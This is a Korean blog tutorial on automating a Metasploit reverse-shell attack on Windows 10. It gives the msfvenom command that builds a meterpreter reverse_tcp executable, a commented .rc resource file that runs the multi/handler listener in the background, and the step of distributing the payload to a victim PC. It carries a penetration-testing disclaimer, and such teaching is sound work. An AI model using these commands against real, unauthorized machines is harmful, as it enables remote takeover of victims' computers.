이 글의 내용은 교육 & 보호 목적으로 작성되었으며 이 게시물의 정보를 잘못 사용하여 허가되지 않은 pc에 해킹을 시도할 경우, 민/형사 고발이 발생할 수 있습니다.

이는 모두 귀하의 책임입니다. 반드시 허가된 모의해킹 환경에서만 시도하세요.

안녕하세요 지난번 강좌에서 메타스플로잇 Rever Shell을 이용하여 윈도우10을 해킹하는 방법에 대해서 얘기를 했었습니다

지난번 강좌를 아직 보지 못하신분은 아래 링크를 클릭하여 읽고 와 주세요

메타스플로잇 Reverse Shell을 통한 윈도우10 모의해킹

이 글의 내용은 보호 목적으로 작성되었으며 이 게시물의 정보를 잘못 사용하여 허가되지 않은 pc에 해킹을 시도할 경우 해당 대상에게 형사 고발이 발생할 수 있습니다. 이는 모두 귀하의 책임�

newstroyblog.tistory.com

오늘의 포스팅 주제는 메타스플로잇 핸들러를 사용하여 핸들러 명령어 입력 과정을 자동화하여

좀 더 쉽게 해킹하는 방법을 알려드리려고 합니다

우선 리버스 쉘 페이로드를 제작하는 건 지난번과 동일하게 진행하겠습니다

리버스 쉘에 대한 자세한 내용은 이전 강좌를 참고해주세요

터미널에 sudo infconfig명령어를 입력하여 본인의 아이피를 확인한 후

이전 포스팅에서 소개해드린 거와 같이 msfvenom을 사용하여 리버스쉘 페이로드를 생성해줍니다

|

1

|

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=IP LPORT=PORT -f exe -o shell.exe

|

명령어를 입력 잘 입력한 후 엔터를 누르면 Saved as: shell.exe 라고 터미널에 출력되면서

제 리눅스 파일에 들어가 보면 shell.exe라고 정상적으로 악성코드가 생성된 걸 확인하실 수 있습니다

다음으로 msfconsole 명령어를 터미널에 입력하여 메타스플로잇을 실행해주세요

터미널에 사용자 이름이 사라지고 msf5> 라는화면이 뜬다면 정상적으로 실행이 된 겁니다

그리고 여기에서

use exploit/multi/handler

set PAYLOAD windows/x64/meterpreter/reverse_tcp

set LHOST IP

set LPORT port

명령어를 입력한 후 Run을 입력하면 됩니다

하지만 매번 이 명령어를 일이 리 입력하려면 시간도 그만큼 소모되고 번거롭습니다

그렇기 때문에 이 과정을 rc파일을 사용하여 자동화시켜보겠습니다

rc파일을 작성하는 방법은 간단합니다



바탕화면에서 마우스 오른쪽 클릭을 한 후 '문서 만들기' > '빈 파일'을 눌러주세요

파일 이름을 지정한후.rc 뒤에 rc확장자를 붙여주세요 그다음에 만들기를 클릭해주세요

rc파일을 더블클릭하여 열어준 다음에 다음 명령어를 입력해줍니다

|

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

|

//핸들러를 사용하기위해 입력해줍니다

use exploit/multi/handler

//MSFVENOM에서 생성한 페이로드를 입력해줍니다

set PAYLOAD windows/x64/meterpreter/reverse_tcp

//IP에는 본인 아이피를 입력합니다

set LHOST IP

//port에는 본인 포트를 입력합니다

set LPORT port

//피해자PC와 연결이 끊길경우 공격자 pc에서 통신을 중단하지않고 피해자가 다시 접속할때까지 대기할수 있게 만듭니다

set exitonsession false

//exploit에서 -j옵션을 주어 백그라운드에서 실행하게끔 만듭니다 (이작업을 하지않으면 명령어가 종료되기전까지 다른 작업을 할수 없습니다)

exploit -j

|

그다음에 파일 - 저장을 눌러 저장해줍니다

페이로드는 아까 처음에 생성을 했으니 그러면 메타스플로잇에서 매번 수동으로 입력했던 명령어들만

이제부턴 rc파일을 사용하여 실행해주면 되겠죠?

rc파일이 있는 경로로 이동하여 ls명령어를 통해 파일이 있는지 확인을 한 다음에

msfconsole -r 파일 이름. rc

를 입력하여 rc파일을 실행해주세요



그러면 메타스플로잇이 실행이 되면서 세팅해놓은 핸들러가 작동합니다

[-] Exploit failed: 하면서 나오는 건 여러분의 이해를 돕기 위해 IP와 port부분을 입력하지 않고 진행해서 그렇습니다

IP와 port부분을 본인의 Ip와 port로 변경하시면 저 오류는 표시되지 않습니다

그리고 이전 포스팅에서 보여드린 거와 같이 페이로드 파일을 배포한 후 실행시킬 경우

이렇게 세션이 연결되게 됩니다

help명령어를 입력하여 많은 명령어들을 볼 수 있으니 직접 사용해보세요